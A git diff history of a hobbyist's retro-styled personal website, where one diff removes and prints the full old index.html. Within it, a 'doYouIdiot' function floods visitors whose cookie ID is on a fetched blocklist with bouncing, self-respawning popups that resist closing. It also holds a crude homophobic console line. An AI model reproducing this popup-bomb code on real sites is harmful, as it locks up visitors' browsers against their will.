+                    let progress = (audio.currentTime / audio.duration) * 100;
+                    progressBar.value = progress;
+
+                    let currentTime = formatTime(audio.currentTime);
+                    let duration = formatTime(audio.duration);
+                    progressTime.textContent = `${currentTime} / ${duration}`;
+                }
             });
 
             audio.addEventListener("ended", function () {
@@ -1502,8 +1554,6 @@
 
                 animTime = Math.abs(leftAmount) / 50;
 
-                let newAnimName = "YESANIMPLEASE";
-
                 animText = animText.replace("scrollAnim", "scroll");
                 document.getElementById("scrollPaste").textContent = animText;
                 win95conTitle2.style.setProperty("animation", `scroll ${animTime}s linear`);
@@ -1557,9 +1607,6 @@
         togglePlayPause()
         showPlay()
 
-        function openCool() {
-            toggleInfoVisibility(null)
-        }
         function explodePage() {
             var audio = new Audio('explode.mp3');
             audio.play();

==== commit 18f07903: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
     <meta name="description" content="The website created by koru, where cool things go">
     <meta property="og:image" content="https://korumeow.dev/icon.png" />
     <link rel="icon" type="image/x-icon" href="icon.png">
-    <title>The Awsome koru site</title>
+    <title>The epic koru website made by koru</title>
 
     <style id="font-face-style">
         @font-face {

==== commit 81ee09f4: "initial" ====
--- a/index.html
+++ b/index.html
@@ -1,1628 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta property="og:title" content="Koru's Website" />
-    <meta property="og:description" content="The website created by koru, where cool things go" />
-    <meta name="description" content="The website created by koru, where cool things go">
-    <meta property="og:image" content="https://korumeow.dev/icon.png" />
-    <link rel="icon" type="image/x-icon" href="icon.png">
-    <title>The epic koru website made by koru</title>
-
-    <style id="font-face-style">
-        @font-face {
-            font-family: meowfont;
-            src: url('font/whacky_joe-webfont.woff') format('woff2');
-            font-display: swap;
-        }
-
-        @font-face {
-            font-family: Nunito;
-            src: url('font/FreePixel.ttf');
-            font-display: swap;
-        }
-    </style>
-
-    <style id="scrollAnim">
-        @keyframes scrollAnim {
-            0% {
-                left: startpix;
-            }
-
-            100% {
-                left: endpix;
-            }
-        }
-    </style>
-    <style id="scrollPaste"></style>
-    <style>
-        @keyframes scrollButtons {
-            0% {
-                transform: translateX(400px);
-            }
-
-            100% {
-                transform: translateX(calc(88px*-15));
-            }
-        }
-
-        .win95con {
-            background: #C0C0C0;
-            border: 2px solid greenyellow;
-            border-color: #FFFFFF #808080 #808080 #FFFFFF;
-            position: absolute;
-            top: 50%;
-            left: 50%;
-        }
-
-        .win95con> :first-child {
-            height: 18px;
-            width: calc(100% - 4px);
-            background: #000080;
-            color: #FFF;
-            margin: 2px;
-        }
-
-        .win95con> :first-child> :first-child {
-            float: left;
-            image-rendering: pixelated;
-        }
-
-        #win95conTitle,
-        #win95conTitle2 {
-            margin: 2px 0 0 1px;
-            float: left;
-            font-family: Tahoma;
-            font-weight: bold;
-            font-size: 11px;
-            padding-left: 4px;
-            overflow: hidden;
-            text-wrap: nowrap;
-        }
-
-        .win95con> :first-child>button {
-            margin: 2px 2px 2px 0px;
-            float: right;
-            width: 14px;
-            height: 13.5px;
-            background: #C0C0C0;
-            border-width: 1px;
-            border-color: #FFFFFF #808080 #808080 #FFFFFF;
-            padding: 0;
-            font-size: 9px;
-            font-weight: bold;
-            font-family: Tahoma;
-            text-align: center;
-        }
-
-        #win95containerreal {
-            padding: 2px;
-        }
-
-        * {
-            z-index: 1;
-            margin: 0px;
-        }
-
-        pre {
-            font-family: "Noto Sans Mono", Menlo, Monaco, Consolas, monospace;
-        }
-
-        html,
-        body {
-            margin: 0;
-            padding: 0;
-            height: 100%;
-            width: 100%;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            overflow: hidden;
-            background-color: #010016;
-        }
-
-        body {
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            width: 100vw;
-            margin: 0;
-            overflow: hidden;
-
-            --prof-border-thickness: 2px;
-            --prof-radius: 20px;
-            --prof-outline_color: #3100a5;
-            --text-color: #ff94c9;
-            --profile-width: 500px;
-            --banner-height: 160px;
-            --boogiesize: 128px;
-
-            background-color: #010016 !important;
-        }
-
-        .profileAvatar {
-            border: var(--prof-border-thickness) solid var(--prof-outline_color);
-            border-radius: 50%;
-            width: var(--banner-height);
-            height: var(--banner-height);
-            object-fit: cover;
-            position: absolute;
-            left: 50%;
-            transform: translate(-50%, -50%);
-        }
-
-        .star {
-            position: absolute;
-            border: none;
-        }
-
-        .linkbox {
-            width: 40px;
-            height: 40px;
-            margin: 5px;
-            border: 2px solid var(--prof-outline_color);
-            border-radius: 12px;
-
-            display: flex;
-            justify-content: center;
-            align-items: center;
-        }
-
-        .linkimg {
-            width: 30px;
-            height: 30px;
-            background-size: contain;
-            background-repeat: no-repeat;
-            position: absolute;
-        }
-
-        @keyframes twinkle {
-            0% {
-                transform: translateY(0) translateX(0);
-            }
-
-            100% {
-                transform: translateY(-200vh) translateX(200vw) rotate(360deg);
-            }
-        }
-
-        #shiggy,
-        .pixelImage {
-            image-rendering: pixelated;
-        }
-
-        #musicButton {
-            --musicButtonSize: 28px;
-            background-color: white !important;
-            border: 2px solid greenyellow;
-            border-color: #FFFFFF #808080 #808080 #FFFFFF;
-            color: black;
-            width: var(--musicButtonSize);
-            height: var(--musicButtonSize);
-            margin: 10px;
-            text-align: center;
-            line-height: var(--musicButtonSize);
-        }
-
-        .genericButton {
-            background-color: #e7e7e7;
-            border: 2px solid greenyellow;
-            border-color: #FFFFFF #808080 #808080 #FFFFFF;
-            padding: 5px;
-            font-family: Nunito;
-            color: black;
-            text-decoration: none;
-        }
-
-        .genericButton:hover {
-            background-color: #d8d8d8;
-        }
-
-        .genericButton:active {
-            background-color: #b1b1b1;
-        }
-
-        #epicButton {
-            width: unset;
-            padding-left: 2px;
-            padding-right: 2px;
-        }
-
-        #playListDiv {
-            max-width: 200px;
-            min-width: 200px;
-            min-height: 20px;
-            max-height: 300px;
-            background-color: white;
-            display: flex;
-            flex-direction: column;
-            padding-bottom: 4px;
-        }
-
-        #musicItems {
-            overflow-y: scroll;
-        }
-
-        #playListEqualizer {
-            background-color: black;
-            margin: 4px;
-            position: relative;
-            font-family: "Noto Sans Mono", Menlo, Monaco, Consolas, monospace;
-            color: yellowgreen;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            padding-bottom: 4px;
-        }
-
-        #progressTime {
-            font-size: 16px;
-            padding-top: 8px;
-            line-height: 16px;
-            margin: 0px;
-        }
-
-        #progressBar {
-            width: 90%;
-        }
-
-        .musicElement {
-            width: calc(100% - 16px);
-            margin-left: 4px;
-            margin-right: 4px;
-            margin-top: 4px;
-            border: 2px solid black;
-            padding: 2px;
-            background-color: black;
-            color: greenyellow;
-            font-size: 12px;
-            font-family: "Noto Sans Mono", Menlo, Monaco, Consolas, monospace;
-            -webkit-user-select: none;
-            -moz-user-select: none;
-            -ms-user-select: none;
-            user-select: none;
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis;
-        }
-
-        .musicElement:hover {
-            background-color: rgb(41, 41, 41);
-        }
-
-        .musicElementSelected {
-            --playingWidth: 21px;
-
-            width: calc(100% - (14px + var(--playingWidth)));
-            padding-left: var(--playingWidth);
-            background-image: url("images/shiggy.gif");
-            background-size: contain;
-            background-repeat: no-repeat;
-        }
-
-        .mediabutton {
-            --med_button_siz: 12px;
-            width: var(--med_button_siz);
-            height: var(--med_button_siz);
-            margin: 6px;
-            margin-bottom: 3px;
-
-            mask-size: var(--med_button_siz);
-            -webkit-mask-size: var(--med_button_siz);
-            background-color: white;
-            transition: background-color 0.1s;
-        }
-
-        .mediabutton:hover {
-            background-color: gray;
-        }
-
-        #media_prev {
-            mask-image: url("images/prev.png") !important;
-        }
-
-        #media_next {
-            mask-image: url("images/next.png") !important;
-        }
-
-        .scrollable-container {
-            max-width: 140px;
-            height: 18px;
-            overflow: hidden;
-            white-space: nowrap;
-            position: relative;
-            left: 4px;
-        }
-
-        #win95conTitle2 {
-            position: absolute;
-            padding-left: 0px;
-            color: white;
-        }
-
-        .buttondiv>a {
-            max-height: 31px;
-        }
-
-        .buttondiv {
-            font-size: 0;
-        }
-
-        .buttondiv img {
-            width: 88px;
-            height: 31px;
-            image-rendering: pixelated;
-        }
-
-        #infoWindowBorder {
-            width: 400px;
-            max-width: 100%;
-            display: flex;
-            flex-direction: column;
-            justify-content: center;
-            align-items: center;
-            border: 2px solid #000080;
-            background-color: #dddddd;
-        }
-
-        #infoWindowBorder:first-child {
-            padding: 10px;
-        }
-
-        #infoWindowBorder * {
-            margin: 0px;
-            font-family: meowfont;
-            text-align: center;
-        }
-
-        .dropDownDiv {
-            overflow: hidden;
-            height: 23px;
-            transition: height 0.5s;
-            padding: 0px;
-            border-bottom: 2px solid #808080;
-            width: 400px;
-        }
-
-        .dropDownDiv> :nth-child(1) {
-            border-width: 2px;
-            border-style: solid;
-            border-color: #FFFFFF #808080 #808080 #FFFFFF;
-            font-size: 21px;
-            line-height: 21px;
-            text-align: left !important;
-            z-index: 2;
-            position: relative;
-            display: flex;
-        }
-
-        .dropDownDiv>div:nth-child(1)>p:nth-child(1) {
-            width: 21px;
-            height: 21px;
-            border-right: 2px solid #808080;
-            display: block !important;
-        }
-
-        .dropDownDiv>div:nth-child(1)>p:nth-child(2) {
-            display: inline-block;
-            font-size: 16px;
-            padding-left: 5px;
-        }
-
-        .dropDownDiv> :nth-child(2) {
-            border-width: 2px;
-            border-style: solid;
-            border-color: #FFFFFF #808080 #80808000 #FFFFFF;
-            margin-top: -2px !important;
-            padding: 5px !important;
-            z-index: 1;
-            position: relative;
-        }
-
-        .dropDownDiv> :nth-child(1) p {
-            user-select: none;
-            cursor: pointer;
-        }
-
-        #langsDiv {
-            display: flex;
-            justify-content: center;
-        }
-
-        #langsDiv img {
-            --innerPadding: 2px;
-            --langSize: 48px;
-            height: calc(var(--langSize) - (var(--innerPadding)*2));
-            width: calc(var(--langSize) - (var(--innerPadding)*2));
-            padding: var(--innerPadding);
-            border-width: 2px;
-            border-style: solid;
-            border-color: #FFFFFF #808080 #808080 #FFFFFF;
-            margin-top: 5px;
-            margin-left: 2.5px;
-            margin-right: 2.5px;
-
-            background-size: contain;
-            background-repeat: none;
-            object-fit: contain;
-        }
-
-        #moonWidget {
-            position: absolute;
-            top: 0px;
-            right: 0px;
-        }
-
-        #explodeIMG {
-            position: absolute;
-            width: 100%;
-            height: 100%;
-            top: 0px;
-            left: 0px;
-        }
-
-        #catcode {
-            color: black !important
-        }
-
-        #profileBackground {
-            border: 2px solid #000080;
-            background-image: linear-gradient(#D4BE98, #D4BE98, #2B2726)
-        }
-
-        #profileBanner {
-            width: var(--profile-width);
-            display: flex;
-            flex-direction: column;
-            padding-top: var(--banner-height);
-            position: relative;
-        }
-
-        #profileContent {
-            background-color: rgba(255, 255, 255, 0.6);
-            padding-bottom: 20px;
-        }
-
-        #profileRightContent {
-            position: absolute;
-            right: 0px;
-            display: flex;
-            flex-direction: column;
-            align-items: flex-end;
-        }
-
-        #profileLeftContent {
-            position: absolute;
-            left: 0px;
-            display: flex;
-            flex-direction: column;
-        }
-
-        #koruLargePre {
-            text-align: center;
-            font-family: meowfont;
-            font-weight: 600;
-            font-size: 28px;
-            margin-top: 90px;
-            color: var(--text-color);
-            text-decoration: none;
-            text-shadow: 0 0 10px rgb(255, 148, 255);
-        }
-
-        #korubio {
-            text-align: center;
-            font-family: meowfont;
-            font-size: 16px;
-            color: var(--text-color);
-        }
-
-        #discordAddMe {
-            display: flex;
-            flex-direction: column;
-        }
-
-        #discordAddMe p {
-            text-align: center;
-            font-family: meowfont;
-            font-size: 16px;
-            color: var(--text-color);
-        }
-
-        #koruProjButtons {
-            display: flex;
-            flex-direction: row;
-            gap: 16px;
-            justify-content: center;
-            align-items: center;
-            margin-top: 16px;
-        }
-
-        #tangerine {
-            position: absolute;
-            width: 64px;
-            bottom: 0px;
-            right: 0px;
-        }
-    </style>
-</head>
-
-<body>
-    <canvas id="glcanvas" width="0" height="0"></canvas>
-    <div id="starsdiv"></div>
-
-    <script>
-        function getRandomNumber(min, max) {
-            return Math.random() * (max - min) + min;
-        }
-
-        function getCookie(name) {
-            const cookies = document.cookie.split(';');
-            for (let i = 0; i < cookies.length; i++) {
-                const cookie = cookies[i].trim();
-                const [cookieName, cookieValue] = cookie.split('=');
-                if (cookieName === name) {
-                    return decodeURIComponent(cookieValue);
-                }
-            }
-            return null;
-        }
-
-        function setCookie(cookiename, content) {
-            let expirationDate = new Date();
-            expirationDate.setFullYear(expirationDate.getFullYear() + 50); // Set expiration to 50 years from now
-            let expires = `expires=${expirationDate.toUTCString()}`;
-            document.cookie = `${cookiename}=${encodeURIComponent(content)}; ${expires}; path=/`;
-        }
-
-        let koruSet = getCookie("koruset")
-        if (!koruSet) {
-            koruSet = parseInt(getRandomNumber(-1000, 1000) * getRandomNumber(-1000, 1000)).toString() + parseInt(getRandomNumber(-1000, 1000) * getRandomNumber(-1000, 1000)).toString()
-            console.log("No koruset, setting now to", koruSet)
-            setCookie("koruset", koruSet)
-        }
-
-        if (koruSet == "-137114-304016") {
-            console.log("if you read this you're gay.")
-        }
-
-        function doYouIdiot(){
-            let newIframe = document.createElement("video")
-            newIframe.src = "videos/you.mp4"
-            newIframe.width = "480"
-            newIframe.height = "360"
-            newIframe.autoplay = true;
-            newIframe.muted = true;
-            newIframe.controls = false;
-            document.body.innerHTML = '';
-
-            let funniButton = document.createElement("button")
-            funniButton.textContent = "Are you a bot? click me to proceed."
-            funniButton.addEventListener("click", function () {
-                document.body.innerHTML = '';
-                document.body.appendChild(newIframe)
-
-                function spawnWindows(amount) {
-                    for (let i = 0; i < 10; i++) {
-                        let popup = window.open("https://koharuxenon.github.io/korusite/videos/you.mp4", '', 'width=480,height=360');
-                        popup.onbeforeunload = () => "Are you an idiot?";
-                        popup.oncontextmenu = () => false;
-                        popup.onkeydown = async () => {
-                            if (['Control', 'Alt', 'Delete', 'F4'].includes(event.key)) {
-                                spawnWindows(1000)
-                                alert("You are an idiot!");
-                            }
-
-                            return null;
-                        }
-                        let xOff = 5;
-                        let yOff = 5;
-                        let xPos = 400;
-                        let yPos = -100;
-
-                        function newXlt() {
-                            xOff = Math.ceil(-6 * Math.random()) * 5 - 10;
-                            popup.focus();
-                        }
-
-                        function newXrt() {
-                            xOff = Math.ceil(7 * Math.random()) * 5 - 10;
-                            popup.focus();
-                        }
-
-                        function newYup() {
-                            yOff = Math.ceil(-6 * Math.random()) * 5 - 10;
-                            popup.focus();
-                        }
-
-                        function newYdn() {
-                            yOff = Math.ceil(7 * Math.random()) * 5 - 10;
-                            popup.focus();
-                        }
-
-                        function playBall() {
-                            xPos += xOff;
-                            yPos += yOff;
-
-                            if (xPos > screen.width - 357) newXlt();
-                            if (xPos < 0) newXrt();
-
-                            if (yPos > screen.height - 330) newYup();
-                            if (yPos < 0) newYdn();
-
-                            popup.moveTo(xPos, yPos);
-                            setTimeout(playBall, 1);
-                            //console.log("YEAH")
-                        }
-                        playBall()
-                    }
-                }
-
-                spawnWindows(1000)
-
-                /*
-                window.open("videos/you.mp4", '', 'width=480,height=360');
-                window.open("videos/you.mp4", '', 'width=480,height=360');
-                window.open("videos/you.mp4", '', 'width=480,height=360');
-                window.open("videos/you.mp4", '', 'width=480,height=360');
-                window.open("videos/you.mp4", '', 'width=480,height=360');
-                */
-            })
-            document.body.appendChild(funniButton)
-            console.log("NO SET")
-        }
-
-        let nosets = null
-
-        fetch(`https://${document.location.hostname}/nosets.txt`, { cache: "no-store" }).then(res => res.text()).then(text => {
-            console.log("No sets: " + text.trim() + "\n\nOur set: " + koruSet.toString())
-            nosets = text.trim()
-            if (nosets.includes(koruSet.toString())) {
-                doYouIdiot()
-            }
-        }).catch(error => {
-            console.error(error)
-        });
-
-        const actualWidth = window.visualViewport.width - 10;
-        const actualHeight = window.visualViewport.height - 10;
-
-        function json(url) {
-            return fetch(url).then(res => res.json());
-        }
-
-        function getRandomNumber(min, max) {
-            return Math.random() * (max - min) + min;
-        }
-
-        function createStar() {
-            const star = document.createElement('div');
-            star.classList.add('star');
-
-            let minstarsize = 2;
-            let maxstarsize = 5;
-
-            let starspeed = getRandomNumber(2, 5);
-            let starscaling = (starspeed - minstarsize) / (maxstarsize - minstarsize);
-
-            let starfinalsize = Math.floor(Math.max(1, ((starscaling - 1) * -1) * 50)) + 1;
-            let animstarspeed = 5 + (50 * (Math.tan(starscaling * 1.37) * 0.2));
-
-            starfinalsize *= 2;
-
-            starfinalsize = Math.max(20, starfinalsize);
-
-            star.style.width = starfinalsize + "px";
-            star.style.height = starfinalsize + "px";
-
-            star.style.left = `calc(0vw - ${starfinalsize}px)`;
-            star.style.top = `${Math.floor(Math.random() * 200)}vh`;
-
-            if (false) {
-                star.style.left = getRandomNumber(0, actualWidth - 32) + "px";
-                star.style.top = getRandomNumber(0, actualHeight - 32) + "px";
-            }
-            else {
-                //console.log(animstarspeed);
-
-                star.style.animation = 'twinkle ' + animstarspeed + 's normal linear';
-                setTimeout(() => {
-                    star.remove();
-                }, animstarspeed * 1000);
-            }
-
-            star.style.zIndex = 0;
-            let starvisible = Math.max(0.1, Math.min(1, ((Math.tan(starscaling * 1.37) * 0.2) * -1) + 1)) * 255;
-            //console.log(starvisible);
-            let starcolor = `rgb(${starvisible}, ${starvisible}, ${starvisible})`
-            star.style.backgroundImage = `url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='36' viewBox='0 0 24 24' fill='${starcolor}' stroke='${starcolor}' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='lucide lucide-star' transform='rotate(${getRandomNumber(0, 360)})'%3E%3Cpolygon points='12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2'/%3E%3C/svg%3E")`;
-            if (parseInt(getRandomNumber(0, 20)) == 0) {
-                star.style.backgroundImage = "url(\"images/shiggy.gif\")"
-            }
-            if (parseInt(getRandomNumber(0, 20)) == 0) {
-                star.style.backgroundImage = "url(\"images/030.gif\")"
-            }
-            if (parseInt(getRandomNumber(0, 20)) == 0) {
-                star.style.backgroundImage = "url(\"images/smileyspin.gif\")"
-            }
-            if (parseInt(getRandomNumber(0, 20)) == 0) {
-                star.style.backgroundImage = "url(\"images/warpstar.png\")"
-            }
-            star.style.backgroundSize = "contain";
-            star.style.backgroundRepeat = "no-repeat";
-            star.classList.add("pixelImage")
-            document.getElementById("starsdiv").appendChild(star);
-        }
-
-        setInterval(createStar, 800);
-
-        window.addEventListener('load', function () {
-
-            setTimeout(function () {
-                let funninumber = parseInt(getRandomNumber(0, 100).toString());
-                //console.log(funninumber);
-                if (funninumber == 0) {
-                    document.getElementById("profileBackground").style.setProperty("background-image", "linear-gradient(#5ADEFF, #ffffff, #ff75ff)", "important");
-                }
-            }, 100);
-
-            let playListContainer = document.getElementById("playListContainer");
-            let musicButton = document.getElementById("musicButton")
-
-            function togglePlayListVisibility(event) {
-                console.log(playListContainer.style.display)
-                if (playListContainer.style.display == "none") {
-                    playListContainer.style.display = "block"
-                    musicButton.style.display = "none"
-                    //console.log("HIDING MUSIC BUTTON")
-                }
-                else {
-                    playListContainer.style.display = "none"
-                    musicButton.style.display = "block"
-                    //console.log("SHOWING MUSIC BUTTON")
-                }
-            }
-
-            musicButton.addEventListener("click", togglePlayListVisibility);
-            document.getElementById("PlaylistCloseButton").addEventListener("click", togglePlayListVisibility);
-        });
-
-        function toggleInfoVisibility(event) {
-            if (document.getElementById("InfoWindowContainer").style.display == "none") {
-                document.getElementById("InfoWindowContainer").style.display = "block"
-            }
-            else {
-                document.getElementById("InfoWindowContainer").style.display = "none"
-            }
-        }
-    </script>
-
-    <div id="moonWidget">
-        <iframe width="180" title="Dimden moon widget" height="180" style="border:none"
-            src="https://dimden.dev/moon?custom=1" name="dimdenmoonwidget"></iframe>
-    </div>
-
-    <div id="scalablebio">
-        <div class="win95con" id="win95con" style="transform: translate(-50%, -50%);">
-            <div>
-                <img src="icon.png" width="16" height="16" style="padding: 1px;" alt="Epic icon" />
-                <p id="win95conTitle"></p>
-                <button onclick="explodePage()">X</button>
-            </div>
-            <div id="win95containerreal">
-                <div id="profileBackground">
-                    <div id="profileBanner">
-                        <div id="profileContent">
-                            <img src="images/koru.webp" class="profileAvatar" alt="my profile picture">
-
-                            <div id="profileLeftContent">
-                                <img src="images/shiggy.gif" id="shiggy" width="64" height="64" alt="shiggy :3">
-                                <pre id="catcode"></pre>
-                                <div id="musicButton">🎵</div>
-                            </div>
-
-                            <div id="profileRightContent">
-                                <img src="images/1210cat.png" width="99" height="56" id="shiggy"
-                                    alt="this cat thinks youre 12 out of 10">
-                                <img src="images/parrot.gif" width="50" height="62" id="shiggy"
-                                    alt="minecraft pawwot be dancing">
-                            </div>
-
-                            <pre href="https://discord.com/users/594965168111353896" id="koruLargePre">Koru</pre>
-
-                            <pre id="korubio"></pre>
-
-                            <div id="discordAddMe">
-                                <p onclick="showDiscord()">Add me on discord (click me)</p>
-                            </div>
-
-                            <div id="koruProjButtons">
-                                <a class="genericButton" href="gallery/">Gallery</a>
-                                <a class="genericButton" href="gizmo/">Gizmo</a>
-                            </div>
-
-                            <div style="display: flex;  justify-content: center; margin-top: 20px;">
-                                <a href="https://www.youtube.com/KoharuXenon" class="linkbox">
-                                    <img class="linkimg" src="images/youtube.png" alt="KoharuXenon on youtube"></a>
-
-                                <a href="https://x.com/koruuuuuuuuuuuu" class="linkbox">
-                                    <img class="linkimg" src="images/twitter.png" alt="koruuuuuuuuuuuu on xitter"></a>
-
-                                <a href="https://github.com/KoharuXenon/" class="linkbox">
-                                    <img class="linkimg" src="images/github.png" alt="KoharuXenon on GitHub"></a>
-
-                                <a href="https://namemc.com/profile/KoharuXenon.1" class="linkbox">
-                                    <img class="linkimg" src="images/namemc.png" alt="KoharuXenon on namemc"></a>
-                            </div>
-
-                            <div
-                                style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
-                                Websites that inspired mine
-                            </div>
-
-                            <div
-                                style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
-                                <div style="max-width: 400px; overflow: hidden;">
-                                    <div style="margin-top: 20px; animation: scrollButtons calc(1.5s*15) linear infinite; white-space: nowrap;"
-                                        class="buttondiv">
-                                        <a href="https://spiders.neocities.org/"><img
-                                                src="images/buttons/button (2).gif" alt="NewMan's house"></a>
-
-                                        <a href="https://dimden.dev/"><img src="images/buttons/dimden.gif"
-                                                alt="dimden's hotel"></a>
-
-                                        <a href="https://web.archive.org/web/20230326152635/https://kitecreature.net/"><img
-                                                src="images/buttons/rolymicrobar.png"
-                                                alt="KiteCreature - ❄️Happy Holidayz!❄️"></a>
-
-                                        <a href="https://espresso.nekoweb.org/"><img src="images/buttons/espressso.png"
-                                                alt="espresso"></a>
-
-                                        <a href="https://www.cavestory.org/"><img
-                                                src="images/buttons/cave-story-button4.gif" alt="CaveStory"></a>
-
-                                        <a href="https://nepeta.pet/"><img src="images/buttons/nepeta.gif"
-                                                alt="nepeta site"></a>
-
-                                        <a href="https://meows.zip"><img src="images/buttons/meowszip.png"
-                                                alt="meows.zip"></a>
-
-                                        <a href="https://mimikitty49.neocities.org/"><img
-                                                src="images/buttons/NEWbutton.gif" alt="mimikitty49"></a>
-
-                                        <a href="https://quwyou.com/"><img src="images/buttons/button_quwyou.gif"
-                                                alt="my body is a vessel for the bit"></a>
-
-                                        <a href="https://leizy8499.neocities.org/"><img
-                                                src="images/buttons/LEIZY8499.png" alt="leith's website!"></a>
-
-                                        <a href="https://neonaut.neocities.org/"><img
